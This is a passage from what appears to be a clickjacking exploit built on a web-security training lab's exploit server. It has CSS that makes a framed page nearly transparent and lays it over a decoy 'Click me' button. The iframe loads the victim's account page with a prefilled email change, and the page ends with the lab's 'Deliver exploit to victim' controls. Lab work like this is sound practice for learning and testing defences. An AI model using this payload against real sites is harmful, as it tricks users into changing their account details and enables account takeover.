 Body:
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:465px;
left:70px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0ac900230344bcdc80bb0399009f00c4.web-security-academy.net/my-account?email=aaaa%40gmail.com"></iframe>
Store View exploit Deliver exploit to victim Access log